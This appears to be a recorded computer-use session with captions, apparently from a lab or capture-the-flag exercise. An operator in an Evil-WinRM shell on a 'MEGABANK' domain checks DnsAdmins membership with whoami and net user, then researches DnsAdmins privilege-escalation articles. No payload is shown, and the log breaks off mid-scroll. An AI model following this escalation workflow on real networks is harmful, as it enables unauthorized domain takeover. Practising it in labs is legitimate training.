
text(oami /all)
- Run whoami /all in Evil-WinRM and highlight the MEGABANK\DnsAdmins group membership
key(Return)

scroll(147, 384, up, 4)

drag(20, 385, 112, 394)
click(98, 394)

drag(185, 337, 20, 311)
double_click(80, 395)

- Search Google for DnsAdmins privesc and open the ired.team and infosecwriteups results
click(186, 8)

key(ctrl+t)
text("DnsAdmins")

text( privesc)
key(Return)

scroll(75, 338, down, 3)
scroll(75, 341, up, 2)

middle_click(135, 385)
middle_click(157, 455)
click(382, 28)

scroll(291, 336, down, 3)

- Compare the DnsAdmins article with the terminal, ending back at the pending Evil-WinRM command
key(alt+Tab)
text(net user ryan /domain)
key(alt+Tab)
key(alt+Tab)
- Run net user ryan /domain, then net user ryan, then whoami /all in Evil-WinRM
key(Return)

scroll(156, 375, up, 2)

scroll(156, 375, down, 1)
scroll(156, 375, down, 1)

key(Up)
key(Left)
key(Left)
key(Left)
key(Left)
key(Delete)
key(Delete)
key(Delete)
key(Delete)
key(Return)

key(Return)

text(whoami /all)
key(Return)

scroll(265, 435, up, 1)

- Scroll the ired.team article past Building the DLL to the 'Abuse DNS with dnscmd' section
key(alt+Tab)

scroll(283, 398, down, 3)

scroll(265, 358, down, 3)

scroll(265, 357, down, 3)

scroll(251, 356, up, 2)
